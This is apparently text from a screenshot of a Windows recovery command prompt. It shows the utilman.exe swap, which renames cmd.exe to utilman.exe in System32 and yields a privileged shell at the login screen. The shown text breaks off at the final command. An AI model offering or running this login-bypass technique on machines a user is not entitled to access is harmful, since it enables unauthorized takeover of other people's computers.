 Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
X:\windows\system32>c:
C:\>cd Windows/system32
C:\Windows\System32>ren utilman.exe utilman1.exe
C:\Windows\System32>ren cmd.exe utilman.exe
C:\Windows\System32>exi